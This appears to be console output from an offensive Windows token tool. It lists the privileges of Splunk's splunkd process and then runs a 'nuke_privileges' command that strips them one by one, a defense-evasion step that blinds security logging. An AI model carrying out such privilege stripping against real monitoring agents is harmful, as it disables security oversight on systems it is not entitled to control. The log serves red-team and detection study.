 (Tokens) > list_privileges splunkd
[*] Enumerating Token Privileges
[*] GetTokenInformation - Pass 1
[*] GetTokenInformation - Pass 2
[+] Enumerated 24 Privileges
Privilege Name Enabled
-------------- -------
SeIncreaseQuotaPrivilege False
SeSecurityPrivilege False
SeTakeOwnershipPrivilege False
SeLoadDriverPrivilege False
SeSystemProfilePrivilege False
SeSystemtimePrivilege False
SeProfileSingleProcessPrivilege False
SeIncreaseBasePriorityPrivilege False
SeCreatePagefilePrivilege False
SeBackupPrivilege False
SeRestorePrivilege False
SeShutdownPrivilege False
SeDebugPrivilege True
SeSystemEnvironmentPrivilege False
SeChangeNotifyPrivilege True
SeRemoteShutdownPrivilege False
SeUndockPrivilege False
SeManageVolumePrivilege False
SeImpersonatePrivilege True
SeCreateGlobalPrivilege True
SeIncreaseWorkingSetPrivilege False
SeTimeZonePrivilege False
SeCreateSymbolicLinkPrivilege False
SeDelegateSessionUserImpersonatePrivilege False
(Tokens) > nuke_privileges splunkd
[*] Enumerating Token Privileges
[*] GetTokenInformation - Pass 1
[*] GetTokenInformation - Pass 2
[+] Enumerated 24 Privileges
Privilege Name Enabled
-------------- -------
[*] Adjusting Token Privilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeIncreaseQuotaPrivilege
[+] Privilege State: SE_PRIVILEGE_REMOVED
[*] Adjusting Token Privilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeSecurityPrivilege
[+] Privilege State: SE_PRIVILEGE_REMOVED
[*] Adjusting Token Privilege
[+] Recieved luid